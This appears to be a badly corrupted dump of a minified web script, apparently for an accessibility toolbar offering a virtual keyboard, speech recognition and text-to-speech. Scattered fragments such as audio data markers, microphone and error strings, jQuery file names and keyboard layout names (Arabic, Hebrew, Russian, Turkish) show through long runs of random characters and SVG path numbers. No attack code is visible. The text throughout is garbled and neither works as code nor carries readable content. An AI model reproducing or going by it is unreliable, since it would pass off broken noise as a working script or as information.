j.v\'m.7B3ggk.y.rC.vd1hgfBAv.wDC7CD.o.y9u6.5.msl.y.is7.nj4gImC".i80rs.ur+y4wcM.yjX.qX.p.m4C.zg.r.hEmXlqaM.2I.r.m_E8Cg.g.lw.kSa.v.h.nb1.uczqlw.sTqava7.qlS1btN6yv.m+yh92TzzD25fpww.l.u.p\/5Tljzn61.qoh\/iasW]Bpzka.wgu.vB.3W\/.bp4.hE+.yS.lMab.3nyihr.v3j.khl!nW&rpu1.khW15e.x0D+iICgjD.6y.zpX.hC\/zwz.wr.yE.u.nt86uo33.y.l2epMC.Cel0a.EkrbcmIl.j\/8.zwn\/\/\/+.nBd0.qXn3+B{Eegb.miuc9.Xc.mrq.s4E.z.r.oM5TujEgone.n.j53kme.w5j2lxxq.nxpxqhx28.pp4kgC.ow.ux1v58r".b.sTlI0Dg...hg.lItr.x.saj.i1.g1a7z10+hpw.lr\/l.ijrNltf.n.skd.h6k.NxIE.hrSp.j7.v4.vvuw.lwbTEf.h3MN9DMw2.v.jS.S.rMI.r.n0DlTFwc....I,k.hgh4MI.hDq.g.p.pXi4lCed5..r.g.SSx.X.v...ytsmo8k8g.yv0yT.u3dj8j\/3+z\/.jC.x.zhbpcn.rwBsqj.v.w.h.yE.lm5l.lg3m.qCqq.p3..M.lyzs.ri2l.ydo4l8hxIgMl.he95W8Cv%Mu.wDv.{p0g65v..we.h.wp.zmndu.7mnvg.vky.y.ujrn.u5bj62oE\/IE5:Dyg2XwI.rX.kjgv.B+.r8.n...l.gkmrffD.n.N.hh.5up.hM83M.kvuqMM.y.hNMi3...w.9.01.umNBwjMSsMN5MSj.kzNj0z.bEg.vzWmlTui.kzluso.qDE.m.\/5n.nq.wcn.pvDxk.ETl1hIn.rau\/\/.ged\/7d3\/h1W%I.i.q.3z.hC.udnk.bkCowcC00r.y10d74kB.l"3B.mem.0CjTC2svov6tr.w9C0q.or.v7ao+Cu.g6o.mtiDc.CW#CCB+..hoo\/.q7a5f.zv8t.r.=\/\/\/tSxC.w.vCdSb.x.n7l.zz.6C,m yaN7ITk\/\/\/qBd.tj.wxm2Tbc.mMCr..gNg.h.y.3.im.g.ox6.rw0.qs.p.7rMubM.u0Eoy9pjg.omjgal.wv.5q.zg.h.r.xow3.l.r.gezs.j.y9.WS.i.ogt6D.g+tp38.oqT6q.z5.q\/7s\/1\/6.x\/\/9uop.w1sS.i.yes.n.hC.z.pg.rCzMyM4C\/adBqhl4.v3ki.n.rcm.y6Eryb2e.z1oz0.uov.ha.ibl.v.4sIw9h,.Ixl4ye.g.j+teh.pe\/5Ne.rntd9\/T.u76ft+ro\/0\/\/+n+g.h.jlxgI...oWB!E.uQ.vrCEE4.4b.yTBEM.rN.oI.y8jb25nITe.n.p.n.tl.xXh+zaeh.zNIo.uixcTlp...p.x.l.vqIq&CovI.h.r.he5.rM.vgBbhz.y.hakx1.j.u0FnNh.rxXoXg3q.w.rM\/7C4g.m+m.g.j96vxksaWe.jrTqh.|WnvggmCu.x+v.pt4.xhn3yhim.XCic.nayyeW4nlop.x.y.zm.v.l+Xgq"gNuuwpc0"B.wonDDMg..l..h..p.e.hDB\/d.mt.vt.EC.|\/9.ic50t.z1uv\/\/.zbd\/9.k9.u.p.pCgD5qz.ug.h.B.vg.hi.r.oIiptoWlo.ywlXb9...bvvycyp.nu.yl\/. hTyD.vcnh.qbw.mw.kc.z\/Bqc7{wpk.S5a.mb.hT.33kze2s8.KD1Mw.r2Mkz.lN3u0.7.cybi2.NTnE.kv.qein.mj.z.\/\/\/.ncSbgy11\/.z.g1\/p\/.g.jvwoBB.hhuWvnn.vrE.rNhg.in6mimvgI.pnr.v}zs.zb.g.Mj.opjIMk5nnejp.unp.crDB.hbX.lqBbu.gMN.oifDbwkDgkgD.y.o2\/x.yCwku.m.xgD\/BNom\/.wpD6sxa+.i.hD.qDo&X.lW#CE.h..W#pD.hupijCe.B.of7.o.l.p0p.z56.n.W53M.h8.eoD5.B.9k.r..yeuD.z.j.nBpBaM3s9I.yEac06p9Nln.4bu.j0+dDv\/\/tSxEqDCj.Xt.lEXsp4.4jaiNt.nog.wBo99Mb\/\/\/7.x\/xoh1.u.m.lsguzDW,.yD.ve.kpMheu.wgwbz+Tzy.haNzNT.kTExauNj.q.ytpzSW5.h2W6.p0TWoyEm450.ywDEIttdpqx\/n6.k\/.r\/MX2.jelecnt\/\/\/.h\/o\/2\/0+qoD.2s.p.m.IgCDxv.k.vfM5u.e.mgdi..jT.jv.z.pND.vSExc6ImW0mBvNyNiir.n..gzDiqo5jd.ohDq.r..sb\/.xaecl0e\/x.g.umo8.q\/wTwjfN87\/6b.\/\/3g\/+nu9v9cneW.k.3g.vh.u..awCW3T.Xc.oxM3DBE.irM.l8.yBqb22n.vT5.npMnti.y.u.is3.lN.hz.o.x.m.5.w.aIN.u..wz.lD23D.hXoW8h.qt4gnp.veBjx.xbsbp4.j1p.xulle1x.g.ndj.z8.vvcov.mrxzqf3T.k\/6e.nw1.v.v4S9bMB5gwEwNT.vtM.nd.wk...03xhD.r.qxh4.wpduv.lkwxnfNI.mxg"n.g2.2g.y2.Moi:.u.rI.k.i"dw..k.jB.v9vbd.hwbx.h..w0w\/ej\/+\/\/q\/6nBi9yl!j\'D.is.Wo..vo.vS.r.zpc.8q8gT.ki1g.vb.u9yhnia.BiE.ytapf..r.MW1DISq.re5hh7.qp.i8.zgoC.p.yfkMzn.vwy.zbS.z.ua.oe.h.zd.kje2r8.k2b.l.hSlrnpiyI6wkc.r8G86W.b\/..pym\/cmnaw.\/n2wo.vBs8e.Uw.vwD3.vg.xoMto7.vg1qxmjl7t.1Mq.va.r8.cc3q8+kt4tavm.EEDvm.gwt.p.z.j+j.kjD2h3ku8+q.q.\/CW.nln7y."elD+.l4o+\/.5t1st.\/Ml\/\/\/B*7N.lEgruhkw0B{Cp.lz.vB.vgM.$8n.4zk0.D.nm.gxN.yEo1+.uz.mm.pME.uoxln.ygIE2dw6N.v.!.nBgxuS.kpgc.q\/+6.p.q9D1.ui\/r.xz.v.wlsud.vv\/.n.x.rdBzk.DSmht.k"9u.pw.mCje.x.l7.zTBh7oW\/.z+X\/6lat.u.l.wCxDM8W&Nj.XmrB7M.lk9zyu4.\/0fB.4B5Nj.yhgjNN1Dh.ioI.qC80XNE.\/S.l8rxiI.wtroSje.njwp.l5xp.xm..wniubXiD0a.c\/.wp.qSv9d.p\/0f\/+3XXplo.m\/D.iw.mpzBpv.yEgcjD.y.uvNT.uas3\/p.\/.Br5Tg.wgtz.pEw7.iaz.x2.i.u5k.urs.mEXvE3l.j.w0.zk.hjanS.pW#.okMg.v9j2tzq.3.k>4t.fIf9NpSBu0++3\/9fBa\/\/\/a.eq.qi5gSE...uf.v4.w.vrBEgoM.o.n.n8eb3CnB.n6No0.gtx.w.lBpwxhhC.qma.b.mndp.nuqpu.9Wams"hk.ri.l.v.mg\/oEgozIX.xgai57.8C.hq.r.yDhm.w1w.njknhzT2.0+Xk.y1.h6\/\/+dm9.x9xf\/.Bd\/+v\/dyosq.v.lDpug.jz.7.oBkgwkz.vv.v.gM.q.mlz0r.vrT.v.w+cNhBo.z.u34.hCv.ua.m.ngw.mbg4.nDhm.hho.nhs.ll.u.y.wsI.zm9.I.mg4xjE.z.i7T.|35ei.i.jv+.aveq..9yvah\/r61+z\/+m259Wx\/+i\/.nuv1owashC0.pgWB1m.v.wig.pM.u.p.zp.S.y.Bcw.usc7tv\/p.vDSN.vw`.ub.z.r.xbkcch.xo%j..e5.vB..sqp0.nireEDDzc1.z.4W3mW7I.m.msuIC.y.wE.\/\/mi45y.lM.gnsr.p.Xk.yI7[Sa.yn\/I.kjXm"9dBxhkT+nwip393e7\/\/\/1np.m.p.8.qCqW49Bg8C..ok.z.w.o.knjtpc.a.MI.nqNW4.x.xMw4.wI.xk1.n8.yh.z.hIcc.n.r.g.q.xeuy1p.rtmf6i.vDgb2.nbq.y.sk0g.hB\/.ob.mu5t.+Tqt\/1f\/fxBq.n\/g\/+z6l.m.jsIEvpECBT.x8ocxMw5.n.py.uzD.hN.g6ls1W,7I.Cr..EI.uIT.vs4dD.va\/.vqo6.uxo.i.q.8BAleDCyht.y.j9u.dwem.ja.o.m7ajw.N.m^yoqbv6f..w.h.kdfucEn.p3yw.ymd.g..c\/6qrw2m36a0jovB*9tq.wS.np.m.u2S.oB.ua93Dvy.v67yq.p.jCD5o.ur.im.X].m+dlwn.l^k.g.w.y.n.l5zw.z.b\/znc.".l.ic.qh4bh.pD.kE.nhr5.npr\/zrTjNz+r8jB1\/T.\/.p\/\/.+\/it9.i.jt2.xy15dIh.ve.mSdz.yt.5cN6I.w01w.rban.ux53M.\/zbmXudT.z.ze.w.Xjz18..is6.hq.boh2.,7.rt+"1svq.uDi.l\/869z+mq+p9vEnudt.g\/.z9fBEegI.lgbkEITujnI.j.yegwxfT.mj\/\/+n.a\/.q0Cw4vk&.l.hx.q..ms.r.6.z..pa.rDo.ytmzoaioj.zgyW-hgnChw..gu.zI.k8I.0S.g5sv1v.jb.vmw.m.glve1tn.vx.gEyk87v.ij\/qr.qn\/.ueNr+63\/anB*1z.q.kkT.hM.nkmhXl.kNb5qhto.rk3.u.w[.t0Eq.r1.v.m.hj...j.y.mE9.va.il4z.n%r&.i16r1vce.j.ia.qe7qM.vk.qNx.g ujp1.x9.o.p.j2gf+.yvq\/Iv6.ny2Bd.rgENvI.l.+c.n8yD.h4d.rC!h9.mfnugfa4.las.o.i.yq.u48.u6\/17.neSngwkrbx5v.Bac.h.xp3jCe3E2NTv.jy.vyv\/oIe.g.y.whx\/.z5.qh.w.z7.xpq\/9ex\/m...ofB.p\/l\/\/+2.g.W7CWXja5m8I,1\/.h+.ljcgphrqyDz4kxz.jm.v.uDNpu.wo.oD.h.jsr39.Dr.jspiBoEW..kTE.k.mET.mXj1Mtufmnlfi059w\/\/8h13evu\/.i\/1.ne5o9x\/Eg.k.j.br.\/fe.ju.y.jr1N1.ktoo1svMcs1M.w.ux.vuEs.v\/gc0.rc.j.mD.g.TTwqwvp91.vM..o17fagu0e633f+vs.yTuvjv\/ \/X7qt.CM..Ignu.xg.hEyjW-I.yN.okBuqkDCpxt.mCr6+r0E.qDa.zN7Cjg3zMxfz!tf rtCx.wmTjaE.ry3l.4.u.wMus.9vl6D.u.d.o8.x.nb.xqz.8hgwln+6y.q..j.Xu.g+rga..yo7.xdfsr\/+3.g\/q.29\/6vf9uv,L!\/\/NiX\/\/e\/.g...j8\/jgb9lIiIdS.oW6mix.qDuo#v.DISgk1wgCi9.v.wsw3T.x.MEef"gIG.v0DwbDT"kX3xt3h0.in.u.xvk65saajk2.im7vSvXg,usg.uI.nc.w+ ef.g.q\/0wed\/x.g\/oov\/7s.xle7Nf.s.yr2.lj..yDw4lw.hg.zgm.v..5.q5.44DoC.ec4uBl...u=","Mata:a2dio\/wav;jacet4r.buEnuuz5hX+1.2rjn0.zqRxBpDT.y.m2.p9.n47qjIw.qjEwMX v=f\/ht.bwX!vX!vB5S.iwmbwke8XzwB"MbxW#hySEh+SEhMzMlMzkzM0.z.wzE.zE.zE.zXQoXBph1m.p.d3d3T3d3XniIiI6IiiXSh.p..pmqqq2qqqqquBU7u8zM1.zMzTz40d3.9d3zBU7u7WXp8X;Tz.mN.cTMu.aTcg.vX+zgXo6.X!v.vDD2nSms.hX!BX!rX.vX!vW-\/7.kMnuB5iu.zTg.r9a.v.hq5\/w.zcy.vmvz5T\/gym8t.mgu.haqwDen0...pXssnpDh.Nc9bgkDD.dBxSwey.mg5+An.iB.y4f.o.hq\/0\/\/.qwB1n5.v.aEhx.x.Di4P.Nn\/..zwnf1h8.zh8oCbXwXte.y.v5D.vI8hoxvgb.nig\/.js.wmDy..k6lqqTg7.hv3+g3wC2E.vc.uEfwkr8D8I.lMB"g.iMfwiE.uCg I2hh.vz.x\/i4x.zW\/.pu..Tg3\/44.hbxS.vp.uhvfI.zD\/\/.kI.lW\/c.pEmxcS.lk\/\/\/k.g\/o\/.v\/\/3u.mch.l.TjEt.0..nnk038sWz.q.u.iaj5d.lWiM.imr.qvSA.m1.ly.m\/SE31nk3.w.cCr0woMDS.mdp.u6.p.x.n.5.o928e.pb...nE5.y.1vg.wM.n.xax1.xCx.p.7pcvd+v98\/m+#\/.k22n7s.xC.umz6.zwW5smo0.k.pc.z.iSj.ni.i41.prB5Sy.gEvtk3a,vjy..z5..mysT.t.t.o.o.h4.i.lxkS. 20\/8aqzl.za.iz5.k0j)x.2d".r04d-xwn.l.oT.a.g.qaq92tt.u+.lozM.ry6q22hB419W"E347\/99N.73f.jX9.h2jh2.ovdxlm2zriguvI.xIvk0kv\/4t0ycE.o.l.n+uzcs4fBMu.l.voy.z.z3.miko.j3y.CcqbtqW#j.vu.31+.wd0cT.zM.oBz.Mm\/j.v.my+.r.Mxbw.rq6hgadr8\/mh6.jiwmck2.r..aD.jwml6qz8_.u7uj.i.g.lptf.w.N7.x.uu9l.r.3ypyvj\/oh.jqNte.obi1.n.rx.3.qzctq.noD.op.mtlBd.kwiIu..z-z.kS908b.mXl1nT1xs.z5o.psr3.g.g\/0y.h.xxr\/y1ytCk.xskxx1y.j7.lNgBpq.e.wr81M.nNqpu.jla.oplu5h2ho\/r+.pv38.l.f5qu.x74.\/T.e1.It7.jj.zyyh.pcn1\/9N.n4eE.hg.wnvC+2w.wHtm.v.gBAva.kD.v.n5.p6es7+.a1.y.pq.z.r.rlD00wM.pgm3.yD915rg.kTp.pal2y.p\/4ns.BI\/jpm44c9.e.#.jj43nbW\/e.vc.q.4wm..r.zij.mylzzalw.z.o.k.pk0_zN.n21fiaayn5tep.mz.Dfn.u4.nht5.S.me3.lam8p4m.v.kB5W#ncNl.ovMD.h6o.qugcf.k.6zXp5.rgqop.6a\/pu3lu.n4g.in9kye.<Dqqaek,yq.i0.kk..k.mCgqo.w\/.nh3mmTnr.wjkj0ce,i5.g.o.qCEiDBb79N.yvx.qo.pde1.++1.nl%vta.weglmqBlB{b}oW.nEr.kkl\/.qXsW%"q0.ndeb9Dt.n.I.vn.q5j0.ku+q.q.jj.i.ipekkdr0I.uo.0M.z0.gzhTC2jtszp.xW\/o.z.y.i.x.vbr53.uq.th42b6X6o.ukD7.g.nqS.p.muxM8e9n+15pu.@jn.y.j.za.fu\/vkpt87ri.g.rnjmnC.2qk9ppa"no.vgW3kl.w.wD+v2y.opp9B1oye.yo7obdv25pr3vu37f.k\/kguhl-.X70l.kz.u.0j8g.e58uo.o.fqvti\/\/6I..+izq0W7Tjbqgz7m\/.zbz.knfvlMoy.n7sh5.j+kfb.x{qb.p89542x2e.r.hhsk.2.1buM.vCI.eTmXr.w.vn.ut.hXY.y|{td.Xoi^.l5m.k5.pfy.m.\/jx.s.w.xhD.boj+h.l.4i.i.z.ivcDa.xE.uNsoE3o.oo1b.jSdz.ra.lrrNd.w.z.p\/6.z.h.ib9..skW4\/s.t+MEgMewD8p.g+0.amf\/d3e\/M.kBdwbk7D+e.zmq.nnbz2k!6+vDy4bv.uM.v.ow.prkap0T4fiy4.z\/I+5M.4.g.o9.j.wv..Mzf.ue7hI.rS+ooM8T.hEr.z.1jD.pfx.yEpzz.pp!jy0.jE.n.3eE4w7kbr.kh.o.wBp..IOgcbn.r>oEry.q"Eej2M9b.j.o.pdISaNa60STaz.nBlNf3.gj5x62bo3W3i.wr5k.y7x.eiqS+D.lB.vw.vCk.nux.p.nwccfEgo(c1MI8.x6mtdal.xf9.6.r192e13vEcbk289y.d.vftikj\/o\/\/.w.yS.phcs.rctI8W6EeEt.n.p87pu39S\/@+.geb.oz.xShuD1.ohgboiC.v.qs.rqb.oB{ro.v.z.7Sy.ub96vq.z2.hd93.tTx.hD.ii.u4g\/W6by4.u..vk6p.wsxNbc4xt.y7.nCs.k..u\/.ouoeTn.w01ho.&ihqybb\/lN.N.h8z.qc+l.iD.qgeTrl.k85pxd8y.vX\/.vnE.oNggfd.qwIc.xe.!a.nRSk.1afC7..bv.C.w.g.g\/ryCN,.k$u23I.k.XbvE.4..\/o.nN1drD7.+.ni.j.q.ymDpb\/jo#fxyCr.xTuIxdhXu5.qE.hc.g.l53.j6zu.Chev5uyrvmyoq..yp\/hd2.njnNwr6l.pr4bp.C.y.yX1.q.lW-WMC.obhft+reu3C.s0.gMn1a.hz\/sTW.mX1Isf9.z.i.wps.lw.q6Dmk.ooprffyx7%nm.mc.rm0NeuC.m.zgxlpnhXpjMCkypy4Er8I%3.BMdpcS0.jszltqI"q4t.nC.vCim3.lW-3.h.\/.5.g.o3D.u+obTy.r493o.v.hiqxxii\/9EbqqfDIuvwt3w9i7co.ioo.z\/v.ri.x\/cIzust.vll.rBjuj74v.hXYf.v.oh.m.j9MlW7n.u.orysd.x.6hvqXitop"nDm7u0u.gfr.t_v0ta7MIxvigeyj.oBm.wz704ky.h5.m..qxzMaSipNI.yp..uEbn.rdN.xk.ipx tW706ki.z.iS.y9x.mhu.r1.x.li.lC07b9.xNpqqlf.i.z0zx\/ec!n+htc21...y15.mu.j\/Xwn95rdaoB.i&ii.nnIgMd.z0gyNM.u.qxrld1uTunrgcgn55.m6e8.pE.uz.j1owCr.afEwmMa3.uyq.oy7lDf\/c4W79yl.q6gM4qsW.ien.pvt.jb.q.rtS7.z.Mo9\/.wSD.v+.i\/SvvEi2.h9h3x8wS\/\/tSxCw.vCfTr.IIkww0bE7.mehNrCx4zwik.n.i.p1ij.yTt.pwq0w7y+ldlNw.2eal1.raC6.k.iu.xm.v9jc.sa4h.m.v4faDolb"mcfW1bzfvy9j.y\/\/wfd\/a.p3h.n50S\/l4bpzXvN7.j.oa..nW-3gD.jri.vi0.vjI.z.fqz9jbC"nN.E\/yXN.nlu3Ddm.bgy.k.zmogIC.i.-\/ud.vwmv5.n.{47.pw.N.kBlfL.l.vfEk\/n4a0oM5mdng.cqf.urdDWoITT3.lEnS.oolCzD\/.yu..vXu3>.mhI.in+o3.i+edemMyd7.j.gNE.wrD5S.yI\/lp.l.lknw.g0Co.qBE.wo.m.o.j.T6!vbCyxgqsd59.Eld$.hiMcvC0c2BrDdos.n.wv4TEb\/..cfyiM2.nGxcog.es|\/N0.ogx.g.Xj8.zv.c.zkrSoIB5hn.jo.Diwu.u.w4+.jo4M+25Cku\/e7.nNcr..uI7vd0u.C9.yflygez5.l.Iy.y.m.tfd8.2zx7mc.Cekjf5\/a.xp1E+4Sh2zko28...w3p73.k.g.o.qpd40.v.mrg.izzn2INun2vmsMo8.0.xyydeybp.iCw.jufSvmnet3.wpt"ib.gz80.z.m3.yf+5pb.k.na.vzeqk.xobx.u36.wE.uIi2j1.j.e.q.hi6.y.mo.lbrlx18w.opBM .gg.u9kndl.kn.g.k.p.ox.gnz.-edcN.n.v.hSgDD.y.g.y.vg.yuxS.g.uzg.r2rdCe.z+wBli\/W7yqu.momI.rk.5.g+TW-ptyh6.X.m4e.mo.z.kp.jfu09.v6.uD0..I12\/sT\/.k.vb.r.xn.o39.ob.gS.nwprnBbg.g.vDDd.v.wxNyr2BbqSfpvuuDl.pmSEy.k.qtv.n4E00.gx.jcg\/+2hE.l.2jMopIE5pg.umJy3y.ratu7cIr.eD.m2.wE.ot.p.kd37.lT.h.8cqCps3.y3dC.qaw.voW1..3acuj.q:6Tyy.p.k1\/ibu.gX2\/TwaotE8.kxg.rgr.pzq.jb.rjpa7kiemBAm2CCTjf.w.ywsv.0it.y+.pl5x%a.g0T9s.vE1.g.wr4z.y.xkn6.vt.q\/cw.l.nxmj76.BBi.vuw.g.op6p.2.i.jyMB57MW.cl.l.m.r2Dn4.zr.cgr.1.qEezanBspc.urioe.ns.i.lCMo.xN.m4li.w6kg.k.kCwhD.v.xh6oeo.p92Mezrw{.n\/0.y4.ue2\/dni.mm.gfTf.nC3T.jI2\/kg8y0CdqNz.g9.l.e.ra.lztp6veNtN.zp.jjv.uhu7.x4nrei.w.i.d.jrtx.x.0g.x331\/y.ytIdjM\/D.isjg.q2.rDfxEu.jypudm,fI.w\/ez.vnmet.i.rolxinr.vs3Mmvc.okeTBEc.uIpl.k.qB2bDTT.uSc.illumumij.vDt.%5zXoo.wdyllMtr.\'gios bM.hk27m.bdg.naq2yzhqiI9.w.gvp,.o357k.zwDzj.gsf.nk.x\/.p.r.x.y.i3z9E.h+feifSr8CedM.nacWME70idx.iTk.Wug.vmEW.M.rk.h.q6.kdyEp2.mejb1..nr.o0gr!4.v.qg0lzWW3.4.qk0.j\/tx.y48.wBD.wn6.EwkI.qTk4.xI.nX+sg.g.z6yn8z40IiD54dD.z\/6.qb.o.wMgjTkg"ia583v.qw."wCi3.kD.h..o.j.vc.wc0BlS.oihs9T1.M.r.y6vntetdirqguv.nkgpo","uniX}-opBonni0}-clwsBXuni.}-B^-BX:","B.jBvwblShu.&vWBb5ang0age.o"IXwarninp"i"7estSpeechBot)bl9ar","Tes0gNfor.bcomy.n^:.b"."cli4kBotholbar.!ictivateuXu#BrControl","webgsXueeydownBotoolbBr.!a9tivateSXuon_key",Soff_gey.,koBrControl","ecbkit.pedrhpzB:X1t-supporteW\'Nkt.bsupported.bBT.8rX:X1 Br","n3-BTX1-m9crophonBwau7io-c.ptuqeX1t-alleweW\'9ot-a.ldwod9uBaboEteW\'abortIdXU-ge4erH5qerBorXU-rX:-e1dX.ISX3-star\/edX1-datBh!fovt-livt.uli.ba.!actiriwmove-\/.tioh-faileu\'u.ijwbeqS.l.Barh,y#55P.oeyboardB(5Bc5B(5B!lBs.1B!2BD32B!3XS337,"eojhiXp-noda1una!clo4e-.ltto.3y!X0en-\/elp-mkdalBa6","#texNModal3qink0B(vBT1","#BTSynthGzisq,"Bo-sB!-e.rmI,"input8xni-BB6gC8.nput#unTlsBl-injuBy.eyupB(4"1"#textModal0b,"#Se.t8odaXclo]e.hug02a"By-closeX}","fqCaXt.xje.qhw"wcCh.c.wutzv.z.qX1t-recTgnizedBWion",2l.ab.8zexBocue"]:visigBknextklegeCBypextInrex"6"p.e.iouSIwd5xButg.1clio-payhB}url(#cB[44f_10n.1g.e"ieex0.X%0..zC9.!33696.X^.B8.27G107BB230+BZ23223y1398.7C7.!76g39Bg86W7.ebcc!5B\\0v59lb7..5.tXz.jX{C7.!57iB..b1.!76339.b9rB7X.!23223.bB\/7C8.!701y7.(1X[9.!T36i6Xa10B=5C53X_X|.b15[h\/z.bB\/7C^XmX|X_=.X_X{.jXzC121!5Bt035t.b1B[2.!86771.bB\/8B,39du.CX|ByiX003.bB..X^.b10.Xp.mX4B}#b6v0C.vX4-o`2b)capXNf)jo0gXNX=X%5.!83.B333331.jX{C15.!833 B"71B67187BCX308B)247B)248C13.!0308B.20#7g"o6.X+.bb..9999d.X\\En.!452pT.B\\.b6.!96913Bti18u..ml!81517B)248C4ghg81.mBC0zk8.bXzB"71.bXz.bX{.j8.1r3B.1X4B}#5600M.vX4rX`2XScjy1qX)jo%nsNX=`B5.X5.jW9333BX4BDj560IE.vX.-X`2X)cr XNX)joig.nX=BWolC=.xath.Xi.B}uB[441_10021.e">.ex0.BWg.Ccyip-pat.B}uelB#cB[v8w_1#97t.e.>.ex0.D%BY8.e]C1W..4r96B01.82B=89fB20i69B1310sBN879oC43.!726BN701lB)033B040`B0509B)!2lC14.!r38uBB7835BN989eBCuh33B61e08B=964WC15..3317B=5r49B64187B=07BNB64169Xt11.q15.!4281..4.!53437C15..4281B\\9 D3B60@69Bs69971B0239Bg03642C13.!7809B.373129=9pe8Bj0004f.b1BYBBj00049C11.!0902Bj0B049BX}181Bu3731B.b9.!57515Bg036f2C8.!)3o16Bg69971.b8.!520943\\j9SBZ57y94.b4.!53o3..j11.!6101C8.!5703B=l7C.Z65855B,E35w.b8.!83069.=96fC9.!002v3MC3945.b9.!25527BC7847.b9p!573n9B)132i9B!89231B0418BXz7u6BN202ooX68b8BN8799b11.!103BB60574B"93B61CX4.X1BY8bX].dMW905a7X011uW9056p.X0B91539.bi0.9C2r8.b1BY8.b17.!6.o8C\/.!84564.bw70!m238.b5.!94283.0].b5.f94(8.Xtz6.fXC4e66427.b7.!10834.bW99557BX857+.b1t.!5.3.jd3rk401-.k13..14E9.X_9.!53XC1g..8nBC.SW99CB3.b..B66.o7Bb20Xt06.iW90E67qt11.p.e".bfzllB}#060303X=gWclip.xath.bidB}.B[886q1797uebtmex0.BWrect.bw`"6.e".bDeioutB}22.y4.B".b.illB}wXi9e.e".bdran.formB}tr5 slate(4.bs)XovBlbigBrnrCont Xa.vWvTv.v.!u$462B48.b.eu1hqeu043a.B-eu046 ,"..96t8lW*b57+mu BWpatB.bd=SnrM1 e+XCc4.eu03 u0ld2.e3X? 03..ueub3afB2 X4-lia. .euX228. X;.v.vI eun%o4Xa .bgB`smo"," B3cB3 .b2 Bse.eu04nXU-ne jB5 eBotfeu0. .e"We=okg43M< 0xe.eu03 uk3c1.3u03 u30fco] "+"ntvyri. eczgnition XX!ajXu qe.\/s.ex0. 148.e I.d5.eu.5 B7p41 B39.epBm.e80.03cv.eu03 Bf9.eu Xe9 B31.e eu05e7.eu 0456.ee04 B3y0e eB|d.eu B7..g vB1.bg0.5,B` BtroTn0 bjrascy eu03c2.bo3.j.j.j.j. t7. m.pchpBBp.exE.sBb 5,"BT ","B9 Buxrbej .y.XaBy.uB.BB.u xE6hesnic 2.!23.6.b bp..!83a3 b1u.!1478 b1.gl666J B5E.b widthB}8B7S5 o.B8.B23u B730 Bxb.cu 41Cn .bBnBeu0165zb BI03 .bBd eBzfbe B88. B8.. jm.v B1c. B4h. ","v6rtu Buwpez BE.ht.bT1.!61 leech",T..4soatur B*\/ Texto"w" ontrust. 4.!1m6l3u9.!,9h97 11.!2\/8g -toolxar B(3 .9i1.!54 Ba0d .H0EpBa61 B4c .aa7wma "g"#op. BN1 BdB\/ eB.5.hBfD.lBu5 10.!663 11.!707XBN4 .,v .eu03c7BeBx .eB| Bbv .b15...Bu u .eu.5e Bc6 eu0440 .eB03a bB] vbn2.! .eu044 Bcr Ba5.2\/t3x. e50442 .5X3.4 eu71o1 \/n7.qE ...oot Buqe .Dd..b ,"Bt eu011bpB]ajeu0m5T 37.ni7 .b1".! aa01d1 irtual.gu]107 .b9ext X,"cpt sp3ew. ,u7C7u kkq vB3t..v10.l u.!99g 3.b8.! lip0_1 .b3N!5 .ed30 Bt1 iI4 BtD .e301 Bz. .ex.m \/\/\/f\/W.n"," eu0od .b2.! .Du tBwe.b1.n lBw barch 5b|.. ","7l..!uni xv.u! sys voil9 Wnq .ext ",". a.," h"," u031 t"," i"," .v.v u043 =.e""2.eu ","s .u.v.E"," .r.v .k.v o"," .Xkt ","C .es.lna.b .m.v .v.x .v.i..h.u .eu7a.xrv9 xky .u.u .f.z .+ lE.rbp .u.n iqqq 18. '),Gdi('"ol.e".W0X9bssB<btabB<b",s!ss4opVH-WsVRr9;voilL-sSnoB.fw-voize-.SroVIvW:.o%P6W:-rXk90xX:","inpus[uyptV1VKW>XBte,W6XBp;ssworb4>@BbmailV>b.GBcumbarW>bVKare3\\V.:_kX9..W:.oXk$vW:FoX0jpXObjapa1esekbX+klibrary.bfi.VujpX7\/vkX!bV6Err.r:WbVvccessir!jX6V^W!de9inW.EIror:.b8WcVeX0iV!jXbbeailedBpbAXOsX+bliGraoybbfilis"X-cssWB2-2arkV!min.!clV6cBs"X-js\/jqu5rg.!XXXXjquerh!equerymui.!minX!3s"X-jW\/9quWry.!4K.!\/xtensior-altXITryi oBp0nWBbXebb|t.1it.BnB..XM","Te|ingApenWqbXe3bu5.6eoB7alV y.XM","dVfaul"0TryinxBpdgsWqbXebbut9bstBWno7..MVV.h"q"c.:d"<Wufb\\1VGhV.8f","iV0l2","p.0pV0r3W,"ru",CsyVGdV\\fi",,hVbs3"2"sv"C-V]uag.!1",.-Ib`abic-5zehtyV`rabicXIgerman-qwdr8V-1"""..r.an6Iq%Pspa9bXR>panis._Ifr5nch-abcrty-1","freuWhX2hebrew-qB.We`eewXIms-ItelianWkbtaliabXI3bsshan-WbWWubsianXnj5p1nese-qBh1apaCbseXi.ree.W).y6eekXIms-DutcpWtDutcuvIpo iXnpgl5shX1ms-Czb01W)C5ecuc93anicRd_nishXZbun0i9h5e.minnishX@kuig2rianr).kungar8anX@zomBniC6.b(BqegacB)W)9zo$ani0nXIms-2lovan )Sl5vtkXIsVed139swedisLXIturkish-q"."turkish.!2in.!js"2-layo9t.\/VPtpat].Bb8.!38337.Xvkz.7741X7.5c=.X\'X&XpX)X(B(X%BL1Wa.XvkV9675.Xc4VX\'3&XUX)X(B(6%BL5.av.V4008o.ecr.s\'X&6UX)47B(A%Bju.Xvk5[!008i3.Xc=.i\'X&XUX)X(9(X*BjB)bBDe3.!3Wd29C28!4h28b.b2DbQW<3Wh07S4056<i.e7996.j75C1W<3Wt9X04Wi!1v8e.bB) ?3f329k 4)k16W<CV\/5871.bB)bV%33330o9B04B|333V65.j4.!399t6Ch)-33nlh0714dBu5811.bBDb9vbBDp=-cs0X\'XBXU5)9("round.Xc-lashYsrayVaV.b6.b"X%Bjs2.85B39hk6352v3X1.!40609Cl. i0d33Wk63573.b0.!6.5s5KWk78148.b0.!412371Wj0405pC0.1148184Wj8996.b0.!000484X89WjB5084Zb5VZ!0.b20.jV34291C0 